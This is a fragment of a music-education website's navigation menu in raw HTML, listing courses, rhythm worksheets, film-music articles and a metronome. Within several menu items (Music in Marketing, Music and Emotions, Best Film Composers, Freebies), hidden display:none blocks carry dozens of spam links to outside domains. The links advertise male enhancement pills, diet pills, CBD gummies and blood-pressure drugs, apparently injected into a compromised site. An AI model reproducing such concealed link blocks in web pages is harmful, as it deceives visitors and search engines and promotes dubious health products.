Exercises PDF</span></a><ul role="menu" class="sub-menu"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-easy-1/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Easy 1</span></a></li><li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-easy-2/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Easy 2</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-medium-1/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Medium 1</span></a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-medium-2/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Medium 2</span></a></li><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-difficult-1/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Difficult 1</span></a></li><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-difficult-2/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Difficult 2</span></a></li></ul></li><li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3121 fusion-dropdown-submenu"><a href="../../../functions-of-music-for-film-video/" class="fusion-bar-highlight" role="menuitem"><span>Music for Film</span></a><ul role="menu" class="sub-menu"><li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3122"><a href="../../../functions-of-music-for-film-video/" class="fusion-bar-highlight" role="menuitem"><span>Functions of Music for Film</span></a></li><li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3123"><a href="../../../music-in-marketing-and-advertisement-effective-strategies/" class="fusion-bar-highlight" role="menuitem"><span>Music in Marketing <div style="display:none"><a href="https://explorewestcork.ie/WwjsVYIS/anxiety-disorder-oxb70-and-premature-b70pwellness-ejaculation">anxiety disorder and premature ejaculation</a></div> <div style="display:none"><a href="https://explorewestcork.ie/QNrdYs/muscle-and-fat-a2e8weight-burning-5rsyh-pills">muscle and fat burning pills</a></div> <div style="display:none"><a href="https://explorewestcork.ie/mKJrgIty/cognitive-o897erection-behavioral-therapy-for-eyn2i1-erectile-dysfunction">cognitive behavioral therapy for erectile dysfunction</a></div> <div style="display:none"><a href="https://explorewestcork.ie/sbLzfB/what-dqcaed-a5bs0-causes-premature-ejaculation-definition">what causes premature ejaculation definition</a></div> <div style="display:none"><a href="https://explorewestcork.ie/cvqPlWJ/does-estrogen-cbichealth-make-you-lose-7dmj-weight">does estrogen make you lose weight</a></div> <div style="display:none"><a href="https://explorewestcork.ie/lpjAN/birth-control-hxz1penis-causing-low-sex-drive-6qo0">birth control causing low sex drive</a></div> <div style="display:none"><a href="https://explorewestcork.ie/VGzeHZrm/o5irmy-what-qr0ohealth-diet-pill-did-miranda-lambert-use">what diet pill did miranda lambert use</a></div> <div style="display:none"><a href="https://explorewestcork.ie/lsMzQUYS/c43ied-premature-ejaculation-sqngdp-treatment-montreal">premature ejaculation treatment montreal</a></div> <div style="display:none"><a href="https://explorewestcork.ie/kUWNVZd/gb9shealth-low-ilwv-thyroid-and-diet-pills">low thyroid and diet pills</a></div> <div style="display:none"><a href="https://explorewestcork.ie/AgkWlUD/extenze-male-8skcsexual-enhancement-red-pill-4zw25n">extenze male enhancement red pill</a></div> <div style="display:none"><a href="https://explorewestcork.ie/qrwD/best-pills-to-help-into-78p0weight-a78p0-keto">best pills to help into keto</a></div> <div style="display:none"><a href="https://explorewestcork.ie/yGnEHmj/premature-to7xl-ejaculation-doctor-am2qmale-uk">premature ejaculation doctor uk</a></div> <div style="display:none"><a href="https://explorewestcork.ie/QcRoX/lose-s2z1slim-weight-in-chest-kbobg15">lose weight in chest</a></div> <div style="display:none"><a href="https://explorewestcork.ie/ounfGa/ad4q1gkw-6ecohealth-platinum-x-dieting-pill">platinum x dieting pill</a></div> <div style="display:none"><a href="https://explorewestcork.ie/eHdFTB/no-sex-drive-oez2dvwt-y6u2penis-male-25">no sex drive male 25</a></div></span></a></li><li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3124"><a href="../../../music-and-emotions-the-seven-mechanisms-that-evoke-musical-emotions/" class="fusion-bar-highlight" role="menuitem"><span>Music and Emotions <div style="display:none"><a href="https://www.ksco.com/MOVhZd/best-tqksslim-diet-pill-yfrghwj-supplements">best diet pill supplements</a></div> <div style="display:none"><a href="https://www.ksco.com/xTKuXW/high-blood-pressure-qak0hypertension-medication-5ly73-used-during-pregnancy">high blood pressure medication used during pregnancy</a></div> <div style="display:none"><a href="https://www.ksco.com/niuH/j828pz-pills-for-belly-fat-in-south-africa-swtxweight">pills for belly fat in south africa</a></div> <div style="display:none"><a href="https://www.ksco.com/MzmRiOq/how-to-lose-sek6diet-butt-16v0e-weight">how to lose butt weight</a></div> <div style="display:none"><a href="https://www.ksco.com/AXmbSC/blood-4wwdr-pressure-medication-jo81high-like-benicar">blood pressure medication like benicar</a></div> <div style="display:none"><a href="https://www.ksco.com/gYZpFyS/t5-diet-cejio-pills-vm9bweight-are-they-safe">t5 diet pills are they safe</a></div> <div style="display:none"><a href="https://www.ksco.com/HboNlzj/keto-497yslim-diet-pills-recommended-by-ellen-f5rpoxhg-degeneres">keto diet pills recommended by ellen degeneres</a></div> <div style="display:none"><a href="https://www.ksco.com/ghACSl/ma5bgol-aloe-vera-and-high-blood-4f85hypertension-pressure-medication">aloe vera and high blood pressure medication</a></div> <div style="display:none"><a href="https://www.ksco.com/KCBVQX/weight-training-los-niejslim-xniejxab-angeles">weight training los angeles</a></div> <div style="display:none"><a href="https://www.ksco.com/vjLM/does-the-rgmfdiet-hot-7w8yn-tub-help-you-lose-weight">does the hot tub help you lose weight</a></div> <div style="display:none"><a href="https://www.ksco.com/dgBaBsm/c47vhealth-relacore-fat-burner-how-many-rka08x3t-pills-a-day">relacore fat burner how many pills a day</a></div> <div style="display:none"><a href="https://www.ksco.com/iPlMq/fda-blood-pressure-1olyaging-drug-recall-list-a24th">fda blood pressure drug recall list</a></div> <div style="display:none"><a href="https://www.ksco.com/tqHixPkD/pills-6dhiweight-that-burn-fat-before-and-after-v05t71n">pills that burn fat before and after</a></div> <div style="display:none"><a href="https://www.ksco.com/pgTEeXAn/will-blood-pressure-medication-cuoa2e4-make-akqyhypertension-my-bladder-leak">will blood pressure medication make my bladder leak</a></div> <div style="display:none"><a href="https://www.ksco.com/Ovquni/how-did-51tfeog-f9rveating-dolly-parton-lose-weight">how did dolly parton lose weight</a></div></span></a></li><li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3125"><a href="../../../best-film-score-composers-greatest-soundtracks/" class="fusion-bar-highlight" role="menuitem"><span>Best Film Composers <div style="display:none"><a href="https://www.spesmedica.com/KJcF/will-hemp-gummies-get-uw3sdx-wc2gpain-me-high">will hemp gummies get me high</a></div> <div style="display:none"><a href="https://www.spesmedica.com/SWBFMOE/g0zc-penis-enlargement-procedure-ys1mlibido-before-and-after">penis enlargement procedure before and after</a></div> <div style="display:none"><a href="https://www.spesmedica.com/bUCZyB/best-fda-approved-male-vqb0-qb0rsex-enhancement-pills">best fda approved male enhancement pills</a></div> <div style="display:none"><a href="https://www.spesmedica.com/uBGeUpv/what-is-the-best-7z80cannabis-o6lvjv-cbd-oil-for-joint-pain">what is the best cbd oil for joint pain</a></div> <div style="display:none"><a href="https://www.spesmedica.com/nzKp/high-blood-oybrenhancement-pressure-erectile-dysfunction-4m3lz9ru">high blood pressure erectile dysfunction</a></div> <div style="display:none"><a href="https://www.spesmedica.com/ujWc/po0hmale-sex-hqp5t1-drive-tits">sex drive tits</a></div> <div style="display:none"><a href="https://www.spesmedica.com/SYVCq/tdpri-slc3stamina-sex-drive-1h1qe42k">tdpri sex drive</a></div> <div style="display:none"><a href="https://www.spesmedica.com/pHEDe/jaa1f6-cbd-gydxnotice-for-vaccine-pain">cbd for vaccine pain</a></div> <div style="display:none"><a href="https://www.spesmedica.com/lFPB/premier-hemp-cbd-itjn598-gummies-cwpxsafe">premier hemp cbd gummies</a></div> <div style="display:none"><a href="https://www.spesmedica.com/HEuyMg/ioajsafe-cbd-for-anxiety-ophioa-gummies-uk">cbd for anxiety gummies uk</a></div> <div style="display:none"><a href="https://www.spesmedica.com/qqHp/d8k0pgt-cbd-gummies-online-india-zkovwell">cbd gummies online india</a></div> <div style="display:none"><a href="https://www.spesmedica.com/Hhuocf/premature-ejaculation-lqwz-remedies-78udmale-in-hindi">premature ejaculation remedies in hindi</a></div> <div style="display:none"><a href="https://www.spesmedica.com/XIbdE/cbd-8byf-tczumarijuana-oil-for-sleep-anxiety">cbd oil for sleep anxiety</a></div> <div style="display:none"><a href="https://www.spesmedica.com/IANG/sex-drive-9uizstamina-jv9f-estrogen-symptoms">sex drive estrogen symptoms</a></div> <div style="display:none"><a href="https://www.spesmedica.com/RxnosKCm/mbn9vjl-cbd-dosing-for-anxiety-and-p2dalive-depression">cbd dosing for anxiety and depression</a></div></span></a></li></ul></li><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595 fusion-dropdown-submenu"><a href="../../../metronome/" class="fusion-bar-highlight" role="menuitem"><span>Online Flash Metronome</span></a></li></ul></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853" data-item-id="1853"><a href="../../../freebies/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Freebies <div style="display:none"><a href="https://greenvillepolicefoundation.org/mJuIxF/can-n25wpenis-penis-be-enlarged-naturally-8maloqfd">can penis be enlarged naturally</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/llGNdyiN/l3hemale-l3hezas-penis-enlargement-foods">penis enlargement foods</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/beTpU/do-fun-drops-jayl-cbd-pdhcnotice-gummies-work">do fun drops cbd gummies work</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/RWLTx/chinese-male-gx1osex-9pzn4o-enhancement-pill">chinese male enhancement pill</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/AVCjkDiG/best-penis-enlargement-u1vfsexual-pill-ja2mej">best penis enlargement pill</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/IfcXAki/cornbread-cbd-kxdtmarijuana-fwbtfg-for-sleep">cornbread cbd for sleep</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/xwyP/wjq2-penis-enlargement-surgery-reviews-rahgsexual-dr-in-dallas-tx">penis enlargement surgery reviews dr in dallas tx</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/oyTAXU/mismatched-gmk8-sex-drives-ewvpwellness">mismatched sex drives</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/UFYCl/73d0male-does-working-lvsw54-out-lower-sex-drive">does working out lower sex drive</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/yxtnofjL/sleeping-sbuyfact-thc-or-cbd-1qxpwfjl">sleeping thc or cbd</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/OjPnoIeQ/3avonotice-0fh14-cbd-gummies-for-autism-uk">cbd gummies for autism uk</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/iAMuHn/sex-drive-s5oled-with-drug-mi8w-abuse">sex drive with drug abuse</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/SZUEg/can-iced-hdxqa-tea-boost-your-sex-9u3kwellness-drive">can iced tea boost your sex drive</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/ofRmt/whh8358-xxmwmarijuana-condor-cbd-gummies-drummond">condor cbd gummies drummond</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/kncWAPoV/xidgbo-cbd-and-thc-u6xhmarijuana-gummies-for-anxiety">cbd and thc gummies for anxiety</a></div></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form" method="get" action="/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value=""/>
		</div>
	</div>
</form>
</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-main-menu-1" class="fusion-menu fusion-middle-logo-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24" data-item-id="24"><a href="/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21" data-item-id="21"><a href="../../../blog/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755" data-item-id="1755"><a href="../../../gear-guides/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Gearology</span></a></li>	<li class="fusion-logo-background fusion-middle-logo-menu-logo"><div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link" href="/">
						<!-- standard logo -->
					</a>
		</div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-20 fusion-dropdown-menu" data-item-id="20"><a href="../../../free-music-courses/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Courses</span></a><ul role="menu" class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-206 fusion-dropdown-submenu"><a href="../../../free-music-courses/do-re-mi-fa/" class="fusion-bar-highlight" role="menuitem"><span>Do Re Mi Fa Course</span></a><ul role="menu" class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="../../../free-music-courses/do-re-mi-fa/instruction/" class="fusion-bar-highlight" role="menuitem"><span>Instructions</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="../../../free-music-courses/do-re-mi-fa/beginners-1/" class="fusion-bar-highlight" role="menuitem"><span>Beginners #1</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="../../../free-music-courses/do-re-mi-fa/beginners-2/" class="fusion-bar-highlight" role="menuitem"><span>Beginners #2</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-234 current_page_item menu-item-238"><a href="../../../free-music-courses/do-re-mi-fa/beginners-3/" class="fusion-bar-highlight" role="menuitem"><span>Beginners #3</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270 fusion-dropdown-submenu"><a href="../../../free-music-courses/sight-reading-practice/" class="fusion-bar-highlight" role="menuitem"><span>Sight Reading Practice</span></a><ul role="menu" class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="../../../free-music-courses/sight-reading-practice/seconds/" class="fusion-bar-highlight" role="menuitem"><span>Seconds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="../../../free-music-courses/sight-reading-practice/thirds/" class="fusion-bar-highlight" role="menuitem"><span>Thirds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="../../../free-music-courses/sight-reading-practice/fourths/" class="fusion-bar-highlight" role="menuitem"><span>Fourths</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="../../../free-music-courses/sight-reading-practice/fifths/" class="fusion-bar-highlight" role="menuitem"><span>Fifths</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="../../../free-music-courses/sight-reading-practice/sixth/" class="fusion-bar-highlight" role="menuitem"><span>Sixths</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="../../../free-music-courses/sight-reading-practice/sevenths/" class="fusion-bar-highlight" role="menuitem"><span>Sevenths</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="../../../free-music-courses/sight-reading-practice/octaves/" class="fusion-bar-highlight" role="menuitem"><span>Octaves</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466 fusion-dropdown-submenu"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/" class="fusion-bar-highlight" role="menuitem"><span>Music Rhythm Exercises PDF</span></a><ul role="menu" class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-easy-1/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Easy 1</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-easy-2/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Easy 2</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-medium-1/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Medium 1</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-medium-2/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Medium 2</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-difficult-1/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Difficult 1</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="../../../free-music-courses/music-rhythm-exercises-pdf/rhythm-worksheet-difficult-2/" class="fusion-bar-highlight" role="menuitem"><span>Rhythm Worksheet PDF Difficult 2</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3121 fusion-dropdown-submenu"><a href="../../../functions-of-music-for-film-video/" class="fusion-bar-highlight" role="menuitem"><span>Music for Film</span></a><ul role="menu" class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3122"><a href="../../../functions-of-music-for-film-video/" class="fusion-bar-highlight" role="menuitem"><span>Functions of Music for Film</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3123"><a href="../../../music-in-marketing-and-advertisement-effective-strategies/" class="fusion-bar-highlight" role="menuitem"><span>Music in Marketing <div style="display:none"><a href="https://explorewestcork.ie/WwjsVYIS/anxiety-disorder-oxb70-and-premature-b70pwellness-ejaculation">anxiety disorder and premature ejaculation</a></div> <div style="display:none"><a href="https://explorewestcork.ie/QNrdYs/muscle-and-fat-a2e8weight-burning-5rsyh-pills">muscle and fat burning pills</a></div> <div style="display:none"><a href="https://explorewestcork.ie/mKJrgIty/cognitive-o897erection-behavioral-therapy-for-eyn2i1-erectile-dysfunction">cognitive behavioral therapy for erectile dysfunction</a></div> <div style="display:none"><a href="https://explorewestcork.ie/sbLzfB/what-dqcaed-a5bs0-causes-premature-ejaculation-definition">what causes premature ejaculation definition</a></div> <div style="display:none"><a href="https://explorewestcork.ie/cvqPlWJ/does-estrogen-cbichealth-make-you-lose-7dmj-weight">does estrogen make you lose weight</a></div> <div style="display:none"><a href="https://explorewestcork.ie/lpjAN/birth-control-hxz1penis-causing-low-sex-drive-6qo0">birth control causing low sex drive</a></div> <div style="display:none"><a href="https://explorewestcork.ie/VGzeHZrm/o5irmy-what-qr0ohealth-diet-pill-did-miranda-lambert-use">what diet pill did miranda lambert use</a></div> <div style="display:none"><a href="https://explorewestcork.ie/lsMzQUYS/c43ied-premature-ejaculation-sqngdp-treatment-montreal">premature ejaculation treatment montreal</a></div> <div style="display:none"><a href="https://explorewestcork.ie/kUWNVZd/gb9shealth-low-ilwv-thyroid-and-diet-pills">low thyroid and diet pills</a></div> <div style="display:none"><a href="https://explorewestcork.ie/AgkWlUD/extenze-male-8skcsexual-enhancement-red-pill-4zw25n">extenze male enhancement red pill</a></div> <div style="display:none"><a href="https://explorewestcork.ie/qrwD/best-pills-to-help-into-78p0weight-a78p0-keto">best pills to help into keto</a></div> <div style="display:none"><a href="https://explorewestcork.ie/yGnEHmj/premature-to7xl-ejaculation-doctor-am2qmale-uk">premature ejaculation doctor uk</a></div> <div style="display:none"><a href="https://explorewestcork.ie/QcRoX/lose-s2z1slim-weight-in-chest-kbobg15">lose weight in chest</a></div> <div style="display:none"><a href="https://explorewestcork.ie/ounfGa/ad4q1gkw-6ecohealth-platinum-x-dieting-pill">platinum x dieting pill</a></div> <div style="display:none"><a href="https://explorewestcork.ie/eHdFTB/no-sex-drive-oez2dvwt-y6u2penis-male-25">no sex drive male 25</a></div></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3124"><a href="../../../music-and-emotions-the-seven-mechanisms-that-evoke-musical-emotions/" class="fusion-bar-highlight" role="menuitem"><span>Music and Emotions <div style="display:none"><a href="https://www.ksco.com/MOVhZd/best-tqksslim-diet-pill-yfrghwj-supplements">best diet pill supplements</a></div> <div style="display:none"><a href="https://www.ksco.com/xTKuXW/high-blood-pressure-qak0hypertension-medication-5ly73-used-during-pregnancy">high blood pressure medication used during pregnancy</a></div> <div style="display:none"><a href="https://www.ksco.com/niuH/j828pz-pills-for-belly-fat-in-south-africa-swtxweight">pills for belly fat in south africa</a></div> <div style="display:none"><a href="https://www.ksco.com/MzmRiOq/how-to-lose-sek6diet-butt-16v0e-weight">how to lose butt weight</a></div> <div style="display:none"><a href="https://www.ksco.com/AXmbSC/blood-4wwdr-pressure-medication-jo81high-like-benicar">blood pressure medication like benicar</a></div> <div style="display:none"><a href="https://www.ksco.com/gYZpFyS/t5-diet-cejio-pills-vm9bweight-are-they-safe">t5 diet pills are they safe</a></div> <div style="display:none"><a href="https://www.ksco.com/HboNlzj/keto-497yslim-diet-pills-recommended-by-ellen-f5rpoxhg-degeneres">keto diet pills recommended by ellen degeneres</a></div> <div style="display:none"><a href="https://www.ksco.com/ghACSl/ma5bgol-aloe-vera-and-high-blood-4f85hypertension-pressure-medication">aloe vera and high blood pressure medication</a></div> <div style="display:none"><a href="https://www.ksco.com/KCBVQX/weight-training-los-niejslim-xniejxab-angeles">weight training los angeles</a></div> <div style="display:none"><a href="https://www.ksco.com/vjLM/does-the-rgmfdiet-hot-7w8yn-tub-help-you-lose-weight">does the hot tub help you lose weight</a></div> <div style="display:none"><a href="https://www.ksco.com/dgBaBsm/c47vhealth-relacore-fat-burner-how-many-rka08x3t-pills-a-day">relacore fat burner how many pills a day</a></div> <div style="display:none"><a href="https://www.ksco.com/iPlMq/fda-blood-pressure-1olyaging-drug-recall-list-a24th">fda blood pressure drug recall list</a></div> <div style="display:none"><a href="https://www.ksco.com/tqHixPkD/pills-6dhiweight-that-burn-fat-before-and-after-v05t71n">pills that burn fat before and after</a></div> <div style="display:none"><a href="https://www.ksco.com/pgTEeXAn/will-blood-pressure-medication-cuoa2e4-make-akqyhypertension-my-bladder-leak">will blood pressure medication make my bladder leak</a></div> <div style="display:none"><a href="https://www.ksco.com/Ovquni/how-did-51tfeog-f9rveating-dolly-parton-lose-weight">how did dolly parton lose weight</a></div></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3125"><a href="../../../best-film-score-composers-greatest-soundtracks/" class="fusion-bar-highlight" role="menuitem"><span>Best Film Composers <div style="display:none"><a href="https://www.spesmedica.com/KJcF/will-hemp-gummies-get-uw3sdx-wc2gpain-me-high">will hemp gummies get me high</a></div> <div style="display:none"><a href="https://www.spesmedica.com/SWBFMOE/g0zc-penis-enlargement-procedure-ys1mlibido-before-and-after">penis enlargement procedure before and after</a></div> <div style="display:none"><a href="https://www.spesmedica.com/bUCZyB/best-fda-approved-male-vqb0-qb0rsex-enhancement-pills">best fda approved male enhancement pills</a></div> <div style="display:none"><a href="https://www.spesmedica.com/uBGeUpv/what-is-the-best-7z80cannabis-o6lvjv-cbd-oil-for-joint-pain">what is the best cbd oil for joint pain</a></div> <div style="display:none"><a href="https://www.spesmedica.com/nzKp/high-blood-oybrenhancement-pressure-erectile-dysfunction-4m3lz9ru">high blood pressure erectile dysfunction</a></div> <div style="display:none"><a href="https://www.spesmedica.com/ujWc/po0hmale-sex-hqp5t1-drive-tits">sex drive tits</a></div> <div style="display:none"><a href="https://www.spesmedica.com/SYVCq/tdpri-slc3stamina-sex-drive-1h1qe42k">tdpri sex drive</a></div> <div style="display:none"><a href="https://www.spesmedica.com/pHEDe/jaa1f6-cbd-gydxnotice-for-vaccine-pain">cbd for vaccine pain</a></div> <div style="display:none"><a href="https://www.spesmedica.com/lFPB/premier-hemp-cbd-itjn598-gummies-cwpxsafe">premier hemp cbd gummies</a></div> <div style="display:none"><a href="https://www.spesmedica.com/HEuyMg/ioajsafe-cbd-for-anxiety-ophioa-gummies-uk">cbd for anxiety gummies uk</a></div> <div style="display:none"><a href="https://www.spesmedica.com/qqHp/d8k0pgt-cbd-gummies-online-india-zkovwell">cbd gummies online india</a></div> <div style="display:none"><a href="https://www.spesmedica.com/Hhuocf/premature-ejaculation-lqwz-remedies-78udmale-in-hindi">premature ejaculation remedies in hindi</a></div> <div style="display:none"><a href="https://www.spesmedica.com/XIbdE/cbd-8byf-tczumarijuana-oil-for-sleep-anxiety">cbd oil for sleep anxiety</a></div> <div style="display:none"><a href="https://www.spesmedica.com/IANG/sex-drive-9uizstamina-jv9f-estrogen-symptoms">sex drive estrogen symptoms</a></div> <div style="display:none"><a href="https://www.spesmedica.com/RxnosKCm/mbn9vjl-cbd-dosing-for-anxiety-and-p2dalive-depression">cbd dosing for anxiety and depression</a></div></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595 fusion-dropdown-submenu"><a href="../../../metronome/" class="fusion-bar-highlight" role="menuitem"><span>Online Flash Metronome</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853" data-item-id="1853"><a href="../../../freebies/" class="fusion-top-level-link fusion-bar-highlight" role="menuitem"><span class="menu-text">Freebies <div style="display:none"><a href="https://greenvillepolicefoundation.org/mJuIxF/can-n25wpenis-penis-be-enlarged-naturally-8maloqfd">can penis be enlarged naturally</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/llGNdyiN/l3hemale-l3hezas-penis-enlargement-foods">penis enlargement foods</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/beTpU/do-fun-drops-jayl-cbd-pdhcnotice-gummies-work">do fun drops cbd gummies work</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/RWLTx/chinese-male-gx1osex-9pzn4o-enhancement-pill">chinese male enhancement pill</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/AVCjkDiG/best-penis-enlargement-u1vfsexual-pill-ja2mej">best penis enlargement pill</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/IfcXAki/cornbread-cbd-kxdtmarijuana-fwbtfg-for-sleep">cornbread cbd for sleep</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/xwyP/wjq2-penis-enlargement-surgery-reviews-rahgsexual-dr-in-dallas-tx">penis enlargement surgery reviews dr in dallas tx</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/oyTAXU/mismatched-gmk8-sex-drives-ewvpwellness">mismatched sex drives</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/UFYCl/73d0male-does-working-lvsw54-out-lower-sex-drive">does working out lower sex drive</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/yxtnofjL/sleeping-sbuyfact-thc-or-cbd-1qxpwfjl">sleeping thc or cbd</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/OjPnoIeQ/3avonotice-0fh14-cbd-gummies-for-autism-uk">cbd gummies for autism uk</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/iAMuHn/sex-drive-s5oled-with-drug-mi8w-abuse">sex drive with drug abuse</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/SZUEg/can-iced-hdxqa-tea-boost-your-sex-9u3kwellness-drive">can iced tea boost your sex drive</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/ofRmt/whh8358-xxmwmarijuana-condor-cbd-gummies-drummond">condor cbd gummies drummond</a></div> <div style="display:none"><a href="https://greenvillepolicefoundation.org/kncWAPoV/xidgbo-cbd-and-thc-u6xhmarijuana-gummies-for-anxiety">cbd and thc gummies for anxiety</a></div></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div 